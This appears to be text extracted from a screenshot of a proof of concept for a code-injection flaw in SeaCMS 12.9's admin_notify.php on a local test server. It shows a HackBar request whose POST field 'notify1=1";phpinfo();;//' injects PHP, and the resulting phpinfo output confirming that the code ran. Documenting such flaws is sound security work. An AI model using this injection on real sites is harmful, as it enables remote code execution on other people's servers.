 127.0.0.1/SeaCMS_12.9/Upload/pwh4pc/admin_notify.php
会员消息通知
PHP Version 7.3.4
php
System Windows NT 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-
analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/SeaCMS_12.9/Upload/pwh4pc/admin_notify.php?action=set
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
notify1=1";phpinfo();;//&notify2=2&notify3=3